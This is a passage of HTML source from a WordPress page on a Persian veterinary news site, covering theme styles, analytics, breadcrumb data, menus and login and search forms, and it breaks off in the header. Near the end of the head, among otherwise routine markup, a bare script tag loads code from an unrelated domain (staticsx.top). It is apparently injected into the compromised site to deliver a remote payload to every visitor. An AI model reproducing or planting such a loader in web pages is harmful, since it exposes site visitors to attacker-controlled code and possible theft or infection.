    .sf-menu ul .menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:IranYekan,Roboto,Tahoma;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }



	
    body, p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:IranYekanf,Roboto,Tahoma;
	
	}
                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #e0e0e0;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #22bad8;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content li {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h1 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h2 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h3 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h4 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h5 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h6 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .post .td-category a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-share-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.footer-text-wrap {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-copy {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:IranYekanf,Roboto,Tahoma;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}

    
    .category .td-category a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158059279-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158059279-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dampezeshknews.ir/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/",
                    "name": "دسته‌بندی نشده"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/",
                    "name": "اتمام مهلت سه ماهه سرپرستی کشاورز در جهاد کشاورزی"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-7473 single-format-standard wp-theme-Newspaper ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19736 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dampezeshk_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/DAMPEZESHKNEWSS" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2" class="td-mobile-main-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>رمز عبور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>آدرس ایمیل</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ارسال رمز عبور">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dampezeshknews.ir/">
                                        <span class="td-logo-text">دامپزشک نیوز</span>
                                    </a>
                                                                        <span class="td-tagline-text">وب سایت خبری دامپزشکی</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
